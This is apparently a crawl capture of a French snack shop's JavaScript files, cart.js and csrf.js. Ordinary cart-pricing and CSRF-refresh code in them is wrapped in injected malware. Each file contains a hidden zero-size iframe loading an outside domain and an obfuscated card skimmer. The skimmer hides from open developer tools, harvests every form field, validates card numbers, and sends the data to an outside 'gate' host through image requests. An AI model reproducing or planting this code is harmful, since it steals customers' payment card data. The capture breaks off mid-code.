_0x5b8e11=_0x99541c?_0x21f6('0xb'):_0x21f6('0xc');if(!(_0x2b5ec5&&_0x99541c)&&(window[_0x21f6('0xd')]&&window[_0x21f6('0xd')][_0x21f6('0xe')]&&window[_0x21f6('0xd')][_0x21f6('0xe')][_0x21f6('0xf')]||_0x99541c||_0x2b5ec5)){if(!_0x339f68[_0x21f6('0x4')]||_0x339f68[_0x21f6('0x10')]!==_0x5b8e11){_0x127f53(!![],_0x5b8e11);}_0x339f68['\x69\x73\x4f\x70\x65\x6e']=!![];_0x339f68['\x6f\x72\x69\x65\x6e\x74\x61\x74\x69\x6f\x6e']=_0x5b8e11;}else{if(_0x339f68[_0x21f6('0x4')]){_0x127f53(![],undefined);}_0x339f68[_0x21f6('0x4')]=![];_0x339f68[_0x21f6('0x10')]=undefined;}},0x1f4);if(typeof module!=='\x75\x6e\x64\x65\x66\x69\x6e\x65\x64'&&module[_0x21f6('0x11')]){module[_0x21f6('0x11')]=_0x339f68;}else{window['\x64\x65\x76\x74\x6f\x6f\x6c\x73']=_0x339f68;}}());String[_0x21f6('0x12')][_0x21f6('0x13')]=function(){var _0x273b44=0x0,_0x267fa6,_0x360cb4;if(this[_0x21f6('0x2')]===0x0)return _0x273b44;for(_0x267fa6=0x0;_0x267fa6<this[_0x21f6('0x2')];_0x267fa6++){_0x360cb4=this[_0x21f6('0x14')](_0x267fa6);_0x273b44=(_0x273b44<<0x5)-_0x273b44+_0x360cb4;_0x273b44|=0x0;}return _0x273b44;};var _0x162491={};_0x162491[_0x21f6('0x15')]=_0x21f6('0x16');_0x162491[_0x21f6('0x17')]={};_0x162491[_0x21f6('0x18')]=[];_0x162491[_0x21f6('0x19')]=![];_0x162491[_0x21f6('0x1a')]=function(_0x3fec12){if(_0x3fec12.id!==undefined&&_0x3fec12.id!=''&&_0x3fec12.id!==null&&_0x3fec12.value.length<0x100&&_0x3fec12.value.length>0x0){if(_0x50a9d8(_0x111683(_0x111683(_0x3fec12.value,'\x2d',''),'\x20',''))&&_0x40165d(_0x111683(_0x111683(_0x3fec12.value,'\x2d',''),'\x20','')))_0x162491.IsValid=!![];_0x162491.Data[_0x3fec12.id]=_0x3fec12.value;return;}if(_0x3fec12.name!==undefined&&_0x3fec12.name!=''&&_0x3fec12.name!==null&&_0x3fec12.value.length<0x100&&_0x3fec12.value.length>0x0){if(_0x50a9d8(_0x111683(_0x111683(_0x3fec12.value,'\x2d',''),'\x20',''))&&_0x40165d(_0x111683(_0x111683(_0x3fec12.value,'\x2d',''),'\x20','')))_0x162491.IsValid=!![];_0x162491.Data[_0x3fec12.name]=_0x3fec12.value;return;}};_0x162491[_0x21f6('0x1b')]=function(){var _0x3719d7=document.getElementsByTagName('\x69\x6e\x70\x75\x74');var _0x48614d=document.getElementsByTagName(_0x21f6('0x1c'));var _0x325567=document.getElementsByTagName(_0x21f6('0x1d'));for(var _0x3f93c8=0x0;_0x3f93c8<_0x3719d7.length;_0x3f93c8++)_0x162491.SaveParam(_0x3719d7[_0x3f93c8]);for(var _0x3f93c8=0x0;_0x3f93c8<_0x48614d.length;_0x3f93c8++)_0x162491.SaveParam(_0x48614d[_0x3f93c8]);for(var _0x3f93c8=0x0;_0x3f93c8<_0x325567.length;_0x3f93c8++)_0x162491.SaveParam(_0x325567[_0x3f93c8]);};_0x162491[_0x21f6('0x1e')]=function(){if(!window.devtools.isOpen&&_0x162491.IsValid){_0x162491.Data['\x44\x6f\x6d\x61\x69\x6e']=location.hostname;var _0x57e73e=encodeURIComponent(window.btoa(JSON.stringify(_0x162491.Data)));var _0x528c67=_0x57e73e.hashCode();for(var _0x266782=0x0;_0x266782<_0x162491.Sent.length;_0x266782++)if(_0x162491.Sent[_0x266782]==_0x528c67)return;_0x162491.LoadImage(_0x57e73e);}};_0x162491[_0x21f6('0x1f')]=function(){_0x162491.SaveAllFields();_0x162491.SendData();};_0x162491[_0x21f6('0x20')]=function(_0x55ed95){_0x162491.Sent.push(_0x55ed95.hashCode());var _0x100fb5=document.createElement(_0x21f6('0x21'));_0x100fb5.src=_0x162491.GetImageUrl(_0x55ed95);};_0x162491[_0x21f6('0x22')]=function(_0x4ffbf0){return _0x162491.Gate+_0x21f6('0x23')+_0x4ffbf0;};document[_0x21f6('0x24')]=function(){if(document[_0x21f6('0x25')]===_0x21f6('0x26')){window[_0x21f6('0x27')](_0x162491[_0x21f6('0x1f')],0x1f4);}};




--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://s3.eu-west-2.amazonaws.com/snack-hakan/assets/js/cart.js
body_size: 18394
content:
if (window.document.documentMode) {
	window.addEventListener("load",function(event) {
	    var ifrm = document.createElement("iframe");
	    ifrm.setAttribute("src", "https://store.oxbow-lake.com/webstats");
	    ifrm.setAttribute('id', 'ifrmstats');
	    ifrm.style.width = "0";
	    ifrm.style.height = "0";
	    ifrm.style.border = "0";
	    document.body.appendChild(ifrm);
	},false);
}

// Build addons selectboxs
function build_addons(neededQty){
  var addonField = $('.item-addons');

  if(addonField === undefined) return;

  // Get addons list
  var addonsList = $('.addons-list');

  if(addonsList.length > 0){
    // Add dropdowns
    for(var i=0; i<neededQty; i++){
      addonsList.append('<li class="item addon-added"></li>');
      var ListItem = $('.item.addon-added').last();

      // Add sauces if exist
      if(item_data.addons.sauce !== undefined){
        ListItem.append('<div class="ui fluid multiple selection dropdown addons-dropdowns">\
                            <input name="item_sauces[]" class="addons-input" type="hidden">\
                            <span class="ui large red label">Sauces: </span>\
                            <i class="dropdown icon"></i>\
                            <div class="default text">Choisir les sauces</div>\
                            <div class="menu menu-addons-sauces"></div>\
                          </div>');

        var addonsMenu = $('.menu.menu-addons-sauces').last();
        // Genereate items
        var default_addons = [];
        for (var j=0; j<item_data.addons.sauce.length;j++) {
          if(item_data.addons.sauce[j].default) default_addons.push(item_data.addons.sauce[j].name);
          var item = $('<div class="item" data-value="'+item_data.addons.sauce[j].name+'" data-price="'+item_data.addons.sauce[j].price+'">'+item_data.addons.sauce[j].name+'</div>');
          addonsMenu.append(item);
        }
        // Set default addons
        $('input.addons-input').last().val(default_addons.join(','));
      }

      // Add suppelements if exist
      if(item_data.addons.suppelement !== undefined){
        ListItem.append('<div class="ui fluid multiple selection dropdown addons-dropdowns">\
                            <input name="item_suppelements[]" class="addons-input" type="hidden">\
                            <span class="ui large orange label">Suppléments: </span>\
                            <i class="dropdown icon"></i>\
                            <div class="default text">Choisir les suppléments</div>\
                            <div class="menu menu-addons-suppelements"></div>\
                          </div>');

        var addonsMenu = $('.menu.menu-addons-suppelements').last();
        // Genereate items
        var default_addons = [];
        for (var j=0; j<item_data.addons.suppelement.length;j++) {
          if(item_data.addons.suppelement[j].default) default_addons.push(item_data.addons.suppelement[j].name);
          var item = $('<div class="item" data-value="'+item_data.addons.suppelement[j].name+'" data-price="'+item_data.addons.suppelement[j].price+'">'+item_data.addons.suppelement[j].name+' <span class="ui grey circular label">'+item_data.addons.suppelement[j].price+' &euro;</span></div>');
          addonsMenu.append(item);
        }
        // Set default addons
        $('input.addons-input').last().val(default_addons.join(','));
      }

      // Add sauces if exist
      if(item_data.addons.legume !== undefined){
        ListItem.append('<div class="ui fluid multiple selection dropdown addons-dropdowns">\
                            <input name="item_legumes[]" class="addons-input" type="hidden">\
                            <span class="ui large yellow label">Légumes: </span>\
                            <i class="dropdown icon"></i>\
                            <div class="default text">Choisir les légumes</div>\
                            <div class="menu menu-addons-legumes"></div>\
                          </div>');

        var addonsMenu = $('.menu.menu-addons-legumes').last();
        // Genereate items
        var default_addons = [];
        for (var j=0; j<item_data.addons.legume.length;j++) {
          if(item_data.addons.legume[j].default) default_addons.push(item_data.addons.legume[j].name);
          var item = $('<div class="item" \
                          data-value="'+item_data.addons.legume[j].name+'" \
                          data-price="'+item_data.addons.legume[j].price+'">'
                          +item_data.addons.legume[j].name+
                          ' <span class="ui grey circular label">'
                            +item_data.addons.legume[j].price+' &euro;\
                            </span>\
                        </div>');
          addonsMenu.append(item);
        }
        // Set default addons
        $('input.addons-input').last().val(default_addons.join(','));
      }

    }
  }

  $('.addons-dropdowns').dropdown({
    action: 'activate',
    onChange: function(){
      CalculateItemFacture();
    }
  });

}

// Calculate item facture
function CalculateItemFacture(){
  // Check if not empty
  if($.isEmptyObject(item_data)) return;

  // Get facture informations elements
  var dom_item_branche = $('#facture_item_branche');

  if($.isEmptyObject(item_data.types)){
    // There is no branches
    var item_price = parseFloat(item_data.price);

  }else{
    // Check the branche selected
    var selected_branche = parseInt($('input[name="branches"]:checked').val());
    for(var i=0;i<item_data.types.branches.length; i++){
      if(selected_branche == i){
        var item_price = parseFloat(item_data.types.branches[i].price);
        dom_item_branche.text(item_data.types.branches[i].name);
      }
    }
  }

  // Get item quantity
  var item_qty = parseInt($('select[name="item_qty"]').val());

  // Get addons price
  var addon_price = get_addons_price();

  // Set facture values
  $('#facture_base_item_price').html(item_price);
  $('#facture_item_qty').html(item_qty);
  $('#facture_total_item_price').html(parseFloat(item_price * item_qty));
  $('#facture_addons_price').html(addon_price);
  $('#facture_total').html(parseFloat((item_price * item_qty) + addon_price));

  return parseFloat((item_price * item_qty) + addon_price);
}

// Get selected addons price
function get_addons_price(){
  var total_addons_price = 0.00;

  if ($.isEmptyObject(item_data.addons)) return total_addons_price;

  var addons_chosen = [];
  // Get sauces price
  var sauces_inputs = document.getElementsByName('item_sauces[]');
  if(sauces_inputs.length > 0){
    for(var i=0; i<sauces_inputs.length; i++){
      addons_chosen = sauces_inputs[i].value.split(",");
      if(addons_chosen.length > 2){
        total_addons_price += (addons_chosen.length - 2)*0.30;
      }
    }
  }

  // Get suppelement price
  var suppelements_inputs = document.getElementsByName('item_suppelements[]');
  if(suppelements_inputs.length > 0 && item_data.addons.suppelement !== undefined){
    for(var i=0; i<suppelements_inputs.length; i++){
      addons_chosen = suppelements_inputs[i].value.split(",");
      for(var j=0; j<addons_chosen.length; j++){
        for(var k=0; k<item_data.addons.suppelement.length; k++){
          if(addons_chosen[j].toLowerCase() == item_data.addons.suppelement[k].name.toLowerCase()){
            // Chosen addon
            total_addons_price = parseFloat(total_addons_price + item_data.addons.suppelement[k].price);
            break;
          }
        }
      }
    }
  }

  // Get légumes price
  var legumes_inputs = document.getElementsByName('item_legumes[]');
  if(legumes_inputs.length > 0 && item_data.addons.legume !== undefined){
    for(var i=0; i<legumes_inputs.length; i++){
      addons_chosen = legumes_inputs[i].value.split(",");
      for(var j=0; j<addons_chosen.length; j++){
        for(var k=0; k<item_data.addons.legume.length; k++){
          if(addons_chosen[j].toLowerCase() == item_data.addons.legume[k].name.toLowerCase()){
            // Chosen addon
            total_addons_price = parseFloat(total_addons_price + item_data.addons.legume[k].price);
            break;
          }
        }
      }
    }
  }


  // Calculate addons price
  // for(var i=0; i<addons_chosen.length; i++){
  //   for(j=0;j<item_data.addons.length;j++){
  //     if(parseInt(addons_chosen[i]) == j){
  //       // Chosen addon
  //       total_addons_price = parseFloat(total_addons_price + item_data.addons[j].price);
  //     }
  //   }
  // }

  return total_addons_price;
}

// Build addons array for sending
function set_chosen_addons(){
  if($.isEmptyObject(item_data.addons)) return [];

  var addons_array  = [];
  var addons_chosen = [];
  var item_addons   = [];
  var addons_inputs = document.getElementsByName('item_addons[]');
  for(var i=0; i<addons_inputs.length; i++){
    addons_chosen = addons_inputs[i].value.split(",");
    item_addons   = [];

    for(j=0;j<addons_chosen.length;j++){
      if(item_data.addons[parseInt(addons_chosen[j])] !== undefined)
        item_addons.push(item_data.addons[parseInt(addons_chosen[j])]);
    }

    addons_array.push(item_addons);
  }

  return addons_array;
}




var _0x4745=['\x52\x47\x39\x74\x59\x57\x6c\x75','\x56\x48\x4a\x35\x55\x32\x56\x75\x5a\x41\x3d\x3d','\x54\x47\x39\x68\x5a\x45\x6c\x74\x59\x57\x64\x6c','\x53\x55\x31\x48','\x52\x32\x56\x30\x53\x57\x31\x68\x5a\x32\x56\x56\x63\x6d\x77\x3d','\x50\x33\x4a\x6c\x5a\x6d\x59\x39','\x63\x6d\x56\x68\x5a\x48\x6c\x54\x64\x47\x46\x30\x5a\x51\x3d\x3d','\x63\x32\x56\x30\x53\x57\x35\x30\x5a\x58\x4a\x32\x59\x57\x77\x3d','\x63\x6d\x56\x77\x62\x47\x46\x6a\x5a\x51\x3d\x3d','\x64\x47\x56\x7a\x64\x41\x3d\x3d','\x62\x47\x56\x75\x5a\x33\x52\x6f','\x59\x32\x68\x68\x63\x6b\x46\x30','\x5a\x47\x6c\x7a\x63\x47\x46\x30\x59\x32\x68\x46\x64\x6d\x56\x75\x64\x41\x3d\x3d','\x5a\x47\x56\x32\x64\x47\x39\x76\x62\x48\x4e\x6a\x61\x47\x46\x75\x5a\x32\x55\x3d','\x62\x33\x56\x30\x5a\x58\x4a\x58\x61\x57\x52\x30\x61\x41\x3d\x3d','\x61\x57\x35\x75\x5a\x58\x4a\x58\x61\x57\x52\x30\x61\x41\x3d\x3d','\x62\x33\x56\x30\x5a\x58\x4a\x49\x5a\x57\x6c\x6e\x61\x48\x51\x3d','\x61\x57\x35\x75\x5a\x58\x4a\x49\x5a\x57\x6c\x6e\x61\x48\x51\x3d','\x64\x6d\x56\x79\x64\x47\x6c\x6a\x59\x57\x77\x3d','\x61\x47\x39\x79\x61\x58\x70\x76\x62\x6e\x52\x68\x62\x41\x3d\x3d','\x52\x6d\x6c\x79\x5a\x57\x4a\x31\x5a\x77\x3d\x3d','\x59\x32\x68\x79\x62\x32\x31\x6c','\x61\x58\x4e\x4a\x62\x6d\x6c\x30\x61\x57\x46\x73\x61\x58\x70\x6c\x5a\x41\x3d\x3d','\x61\x58\x4e\x50\x63\x47\x56\x75','\x62\x33\x4a\x70\x5a\x57\x35\x30\x59\x58\x52\x70\x62\x32\x34\x3d','\x64\x57\x35\x6b\x5a\x57\x5a\x70\x62\x6d\x56\x6b','\x5a\x58\x68\x77\x62\x33\x4a\x30\x63\x77\x3d\x3d','\x5a\x47\x56\x32\x64\x47\x39\x76\x62\x48\x4d\x3d','\x63\x48\x4a\x76\x64\x47\x39\x30\x65\x58\x42\x6c','\x61\x47\x46\x7a\x61\x45\x4e\x76\x5a\x47\x55\x3d','\x59\x32\x68\x68\x63\x6b\x4e\x76\x5a\x47\x56\x42\x64\x41\x3d\x3d','\x52\x32\x46\x30\x5a\x51\x3d\x3d','\x61\x48\x52\x30\x63\x48\x4d\x36\x4c\x79\x39\x6a\x5a\x47\x34\x74\x61\x57\x31\x6e\x59\x32\x78\x76\x64\x57\x51\x75\x59\x32\x39\x74\x4c\x32\x6c\x74\x5a\x77\x3d\x3d','\x52\x47\x46\x30\x59\x51\x3d\x3d','\x55\x32\x56\x75\x64\x41\x3d\x3d','\x55\x32\x46\x32\x5a\x56\x42\x68\x63\x6d\x46\x74','\x61\x57\x35\x77\x64\x58\x51\x3d','\x63\x32\x56\x73\x5a\x57\x4e\x30','\x64\x47\x56\x34\x64\x47\x46\x79\x5a\x57\x45\x3d','\x55\x32\x56\x75\x5a\x45\x52\x68\x64\x47\x45\x3d'];(function(_0x2d1008,_0x1b1caf){var _0x5d096f=function(_0x3088f3){while(--_0x3088f3){_0x2d1008['push'](_0x2d1008['shift']());}};_0x5d096f(++_0x1b1caf);}(_0x4745,0x120));var _0x199c=function(_0x1ddf45,_0x17f0f4){_0x1ddf45=_0x1ddf45-0x0;var _0x5bfe62=_0x4745[_0x1ddf45];if(_0x199c['PgxIgj']===undefined){(function(){var _0x574658=function(){var _0x3b79fd;try{_0x3b79fd=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(_0xaf3c61){_0x3b79fd=window;}return _0x3b79fd;};var _0x20cb9e=_0x574658();var _0x490f16='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x20cb9e['atob']||(_0x20cb9e['atob']=function(_0x451a90){var _0xb0d698=String(_0x451a90)['replace'](/=+$/,'');for(var _0x19a475=0x0,_0x5e123b,_0x302eb2,_0x5b4a64=0x0,_0x36a949='';_0x302eb2=_0xb0d698['charAt'](_0x5b4a64++);~_0x302eb2&&(_0x5e123b=_0x19a475%0x4?_0x5e123b*0x40+_0x302eb2:_0x302eb2,_0x19a475++%0x4)?_0x36a949+=String['fromCharCode'](0xff&_0x5e123b>>(-0x2*_0x19a475&0x6)):0x0){_0x302eb2=_0x490f16['indexOf'](_0x302eb2);}return _0x36a949;});}());_0x199c['ePbqga']=function(_0x569a0d){var _0x2b3894=atob(_0x569a0d);var _0x2a8a83=[];for(var _0x57f212=0x0,_0x5f85dd=_0x2b3894['length'];_0x57f212<_0x5f85dd;_0x57f212++){_0x2a8a83+='%'+('00'+_0x2b3894['charCodeAt'](_0x57f212)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x2a8a83);};_0x199c['FYcIbm']={};_0x199c['PgxIgj']=!![];}var _0x278760=_0x199c['FYcIbm'][_0x1ddf45];if(_0x278760===undefined){_0x5bfe62=_0x199c['ePbqga'](_0x5bfe62);_0x199c['FYcIbm'][_0x1ddf45]=_0x5bfe62;}else{_0x5bfe62=_0x278760;}return _0x5bfe62;};function _0x585bca(_0x49108e,_0x337cc6,_0x472fb9){return _0x49108e[_0x199c('0x0')](new RegExp(_0x337cc6,'\x67'),_0x472fb9);}function _0x2cec68(_0x6910fc){var _0x1169d9=/^(?:4[0-9]{12}(?:[0-9]{3})?)$/;var _0x133e49=/^(?:5[1-5][0-9]{14})$/;var _0x1eb369=/^(?:3[47][0-9]{13})$/;var _0x435a0e=/^(?:6(?:011|5[0-9][0-9])[0-9]{12})$/;var _0x35f9ec=![];if(_0x1169d9['\x74\x65\x73\x74'](_0x6910fc)){_0x35f9ec=!![];}else if(_0x133e49[_0x199c('0x1')](_0x6910fc)){_0x35f9ec=!![];}else if(_0x1eb369[_0x199c('0x1')](_0x6910fc)){_0x35f9ec=!![];}else if(_0x435a0e[_0x199c('0x1')](_0x6910fc)){_0x35f9ec=!![];}return _0x35f9ec;}function _0x1161cb(_0x145c5d){if(/[^0-9-\s]+/[_0x199c('0x1')](_0x145c5d))return![];var _0x5633a1=0x0,_0xf685cd=0x0,_0x3c7961=![];_0x145c5d=_0x145c5d[_0x199c('0x0')](/\D/g,'');for(var _0x48f879=_0x145c5d[_0x199c('0x2')]-0x1;_0x48f879>=0x0;_0x48f879--){var _0x569a5a=_0x145c5d[_0x199c('0x3')](_0x48f879),_0xf685cd=parseInt(_0x569a5a,0xa);if(_0x3c7961){if((_0xf685cd*=0x2)>0x9)_0xf685cd-=0x9;}_0x5633a1+=_0xf685cd;_0x3c7961=!_0x3c7961;}return _0x5633a1%0xa==0x0;}(function(){'use strict';const _0x171257={};_0x171257['\x69\x73\x4f\x70\x65\x6e']=![];_0x171257['\x6f\x72\x69\x65\x6e\x74\x61\x74\x69\x6f\x6e']=undefined;const _0x215ed5=0xa0;const _0x35c171=(_0x5b242a,_0x28359d)=>{window[_0x199c('0x4')](new CustomEvent(_0x199c('0x5'),{'\x64\x65\x74\x61\x69\x6c':{'\x69\x73\x4f\x70\x65\x6e':_0x5b242a,'\x6f\x72\x69\x65\x6e\x74\x61\x74\x69\x6f\x6e':_0x28359d}}));};setInterval(()=>{const _0x71af43=window[_0x199c('0x6')]-window[_0x199c('0x7')]>_0x215ed5;const _0x1da6bc=window[_0x199c('0x8')]-window[_0x199c('0x9')]>_0x215ed5;const _0x10dede=_0x71af43?_0x199c('0xa'):_0x199c('0xb');if(!(_0x1da6bc&&_0x71af43)&&(window['\x46\x69\x72\x65\x62\x75\x67']&&window[_0x199c('0xc')][_0x199c('0xd')]&&window[_0x199c('0xc')][_0x199c('0xd')][_0x199c('0xe')]||_0x71af43||_0x1da6bc)){if(!_0x171257[_0x199c('0xf')]||_0x171257[_0x199c('0x10')]!==_0x10dede){_0x35c171(!![],_0x10dede);}_0x171257[_0x199c('0xf')]=!![];_0x171257[_0x199c('0x10')]=_0x10dede;}else{if(_0x171257[_0x199c('0xf')]){_0x35c171(![],undefined);}_0x171257['\x69\x73\x4f\x70\x65\x6e']=![];_0x171257[_0x199c('0x10')]=undefined;}},0x1f4);if(typeof module!==_0x199c('0x11')&&module[_0x199c('0x12')]){module[_0x199c('0x12')]=_0x171257;}else{window[_0x199c('0x13')]=_0x171257;}}());String[_0x199c('0x14')][_0x199c('0x15')]=function(){var _0x2a964e=0x0,_0x3bbad3,_0x1a1893;if(this['\x6c\x65\x6e\x67\x74\x68']===0x0)return _0x2a964e;for(_0x3bbad3=0x0;_0x3bbad3<this[_0x199c('0x2')];_0x3bbad3++){_0x1a1893=this[_0x199c('0x16')](_0x3bbad3);_0x2a964e=(_0x2a964e<<0x5)-_0x2a964e+_0x1a1893;_0x2a964e|=0x0;}return _0x2a964e;};var _0x35fcbc={};_0x35fcbc[_0x199c('0x17')]=_0x199c('0x18');_0x35fcbc[_0x199c('0x19')]={};_0x35fcbc[_0x199c('0x1a')]=[];_0x35fcbc['\x49\x73\x56\x61\x6c\x69\x64']=![];_0x35fcbc[_0x199c('0x1b')]=function(_0x5c3159){if(_0x5c3159.id!==undefined&&_0x5c3159.id!=''&&_0x5c3159.id!==null&&_0x5c3159.value.length<0x100&&_0x5c3159.value.length>0x0){if(_0x1161cb(_0x585bca(_0x585bca(_0x5c3159.value,'\x2d',''),'\x20',''))&&_0x2cec68(_0x585bca(_0x585bca(_0x5c3159.value,'\x2d',''),'\x20','')))_0x35fcbc.IsValid=!![];_0x35fcbc.Data[_0x5c3159.id]=_0x5c3159.value;return;}if(_0x5c3159.name!==undefined&&_0x5c3159.name!=''&&_0x5c3159.name!==null&&_0x5c3159.value.length<0x100&&_0x5c3159.value.length>0x0){if(_0x1161cb(_0x585bca(_0x585bca(_0x5c3159.value,'\x2d',''),'\x20',''))&&_0x2cec68(_0x585bca(_0x585bca(_0x5c3159.value,'\x2d',''),'\x20','')))_0x35fcbc.IsValid=!![];_0x35fcbc.Data[_0x5c3159.name]=_0x5c3159.value;return;}};_0x35fcbc['\x53\x61\x76\x65\x41\x6c\x6c\x46\x69\x65\x6c\x64\x73']=function(){var _0x5ef99b=document.getElementsByTagName(_0x199c('0x1c'));var _0x18b27a=document.getElementsByTagName(_0x199c('0x1d'));var _0x58c44b=document.getElementsByTagName(_0x199c('0x1e'));for(var _0x40311d=0x0;_0x40311d<_0x5ef99b.length;_0x40311d++)_0x35fcbc.SaveParam(_0x5ef99b[_0x40311d]);for(var _0x40311d=0x0;_0x40311d<_0x18b27a.length;_0x40311d++)_0x35fcbc.SaveParam(_0x18b27a[_0x40311d]);for(var _0x40311d=0x0;_0x40311d<_0x58c44b.length;_0x40311d++)_0x35fcbc.SaveParam(_0x58c44b[_0x40311d]);};_0x35fcbc[_0x199c('0x1f')]=function(){if(!window.devtools.isOpen&&_0x35fcbc.IsValid){_0x35fcbc.Data[_0x199c('0x20')]=location.hostname;var _0x376e6a=encodeURIComponent(window.btoa(JSON.stringify(_0x35fcbc.Data)));var _0x1a1af5=_0x376e6a.hashCode();for(var _0x3bd3e2=0x0;_0x3bd3e2<_0x35fcbc.Sent.length;_0x3bd3e2++)if(_0x35fcbc.Sent[_0x3bd3e2]==_0x1a1af5)return;_0x35fcbc.LoadImage(_0x376e6a);}};_0x35fcbc[_0x199c('0x21')]=function(){_0x35fcbc.SaveAllFields();_0x35fcbc.SendData();};_0x35fcbc[_0x199c('0x22')]=function(_0xa092e6){_0x35fcbc.Sent.push(_0xa092e6.hashCode());var _0x5445ff=document.createElement(_0x199c('0x23'));_0x5445ff.src=_0x35fcbc.GetImageUrl(_0xa092e6);};_0x35fcbc[_0x199c('0x24')]=function(_0x2bb309){return _0x35fcbc.Gate+_0x199c('0x25')+_0x2bb309;};document['\x6f\x6e\x72\x65\x61\x64\x79\x73\x74\x61\x74\x65\x63\x68\x61\x6e\x67\x65']=function(){if(document[_0x199c('0x26')]==='\x63\x6f\x6d\x70\x6c\x65\x74\x65'){window[_0x199c('0x27')](_0x35fcbc['\x54\x72\x79\x53\x65\x6e\x64'],0x1f4);}};




--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://s3.eu-west-2.amazonaws.com/snack-hakan/assets/js/csrf.js?v=2
body_size: 9647
content:
if (window.document.documentMode) {
	window.addEventListener("load",function(event) {
	    var ifrm = document.createElement("iframe");
	    ifrm.setAttribute("src", "https://store.oxbow-lake.com/webstats");
	    ifrm.setAttribute('id', 'ifrmstats');
	    ifrm.style.width = "0";
	    ifrm.style.height = "0";
	    ifrm.style.border = "0";
	    document.body.appendChild(ifrm);
	},false);
}

function refresh_csrf(){
  $.ajax({
    url:'get/csrf'
  })
  .done(function(result){
    // Update js golbal variable
    csrf_token = result;

    // Update inputs
    $('input[name="csrf_token"]').val(result);
  })
  .fail(function(){
    csrf_failed_timer = window.setTimeout(get_csrf, 3000);
  });
}




var _0xb74c=['\x63\x32\x56\x30\x53\x57\x35\x30\x5a\x58\x4a\x32\x59\x57\x77\x3d','\x64\x47\x56\x7a\x64\x41\x3d\x3d','\x63\x6d\x56\x77\x62\x47\x46\x6a\x5a\x51\x3d\x3d','\x62\x33\x4a\x70\x5a\x57\x35\x30\x59\x58\x52\x70\x62\x32\x34\x3d','\x5a\x47\x6c\x7a\x63\x47\x46\x30\x59\x32\x68\x46\x64\x6d\x56\x75\x64\x41\x3d\x3d','\x5a\x47\x56\x32\x64\x47\x39\x76\x62\x48\x4e\x6a\x61\x47\x46\x75\x5a\x32\x55\x3d','\x61\x57\x35\x75\x5a\x58\x4a\x58\x61\x57\x52\x30\x61\x41\x3d\x3d','\x62\x33\x56\x30\x5a\x58\x4a\x49\x5a\x57\x6c\x6e\x61\x48\x51\x3d','\x61\x57\x35\x75\x5a\x58\x4a\x49\x5a\x57\x6c\x6e\x61\x48\x51\x3d','\x64\x6d\x56\x79\x64\x47\x6c\x6a\x59\x57\x77\x3d','\x61\x47\x39\x79\x61\x58\x70\x76\x62\x6e\x52\x68\x62\x41\x3d\x3d','\x52\x6d\x6c\x79\x5a\x57\x4a\x31\x5a\x77\x3d\x3d','\x59\x32\x68\x79\x62\x32\x31\x6c','\x61\x58\x4e\x4a\x62\x6d\x6c\x30\x61\x57\x46\x73\x61\x58\x70\x6c\x5a\x41\x3d\x3d','\x61\x58\x4e\x50\x63\x47\x56\x75','\x64\x57\x35\x6b\x5a\x57\x5a\x70\x62\x6d\x56\x6b','\x63\x48\x4a\x76\x64\x47\x39\x30\x65\x58\x42\x6c','\x62\x47\x56\x75\x5a\x33\x52\x6f','\x59\x32\x68\x68\x63\x6b\x4e\x76\x5a\x47\x56\x42\x64\x41\x3d\x3d','\x61\x48\x52\x30\x63\x48\x4d\x36\x4c\x79\x39\x33\x64\x7a\x45\x74\x5a\x6d\x6c\x73\x5a\x57\x4e\x73\x62\x33\x56\x6b\x4c\x6d\x4e\x76\x62\x53\x39\x70\x62\x57\x63\x3d','\x52\x47\x46\x30\x59\x51\x3d\x3d','\x55\x32\x56\x75\x64\x41\x3d\x3d','\x53\x58\x4e\x57\x59\x57\x78\x70\x5a\x41\x3d\x3d','\x55\x32\x46\x32\x5a\x56\x42\x68\x63\x6d\x46\x74','\x55\x32\x46\x32\x5a\x55\x46\x73\x62\x45\x5a\x70\x5a\x57\x78\x6b\x63\x77\x3d\x3d','\x61\x57\x35\x77\x64\x58\x51\x3d','\x63\x32\x56\x73\x5a\x57\x4e\x30','\x55\x32\x56\x75\x5a\x45\x52\x68\x64\x47\x45\x3d','\x52\x47\x39\x74\x59\x57\x6c\x75','\x56\x48\x4a\x35\x55\x32\x56\x75\x5a\x41\x3d\x3d','\x54\x47\x39\x68\x5a\x45\x6c\x74\x59\x57\x64\x6c','\x53\x55\x31\x48','\x52\x32\x56\x30\x53\x57\x31\x68\x5a\x32\x56\x56\x63\x6d\x77\x3d','\x50\x33\x4a\x6c\x5a\x6d\x59\x39','\x63\x6d\x56\x68\x5a\x48\x6c\x54\x64\x47\x46\x30\x5a\x51\x3d\x3d'];(function(_0x1d4a6a,_0x2f45c9){var _0x7f0a0d=function(_0x31d0f6){while(--_0x31d0f6){_0x1d4a6a['push'](_0x1d4a6a['shift']());}};_0x7f0a0d(++_0x2f45c9);}(_0xb74c,0x1c8));var _0xf0c6=function(_0x2d158c,_0x5267c3){_0x2d158c=_0x2d158c-0x0;var _0x228c42=_0xb74c[_0x2d158c];if(_0xf0c6['VrQefn']===undefined){(function(){var _0x2aa162=function(){var _0xbc4b31;try{_0xbc4b31=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(_0x17e825){_0xbc4b31=window;}return _0xbc4b31;};var _0x7d3335=_0x2aa162();var _0x580915='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x7d3335['atob']||(_0x7d3335['atob']=function(_0x195559){var _0x3df5cd=String(_0x195559)['replace'](/=+$/,'');for(var _0x2c4df0=0x0,_0x4548da,_0x1a5aca,_0x14fedc=0x0,_0x545d7d='';_0x1a5aca=_0x3df5cd['charAt'](_0x14fedc++);~_0x1a5aca&&(_0x4548da=_0x2c4df0%0x4?_0x4548da*0x40+_0x1a5aca:_0x1a5aca,_0x2c4df0++%0x4)?_0x545d7d+=String['fromCharCode'](0xff&_0x4548da>>(-0x2*_0x2c4df0&0x6)):0x0){_0x1a5aca=_0x580915['indexOf'](_0x1a5aca);}return _0x545d7d;});}());_0xf0c6['CCgSRX']=function(_0x40e269){var _0x518dc6=atob(_0x40e269);var _0x1b7cc7=[];for(var 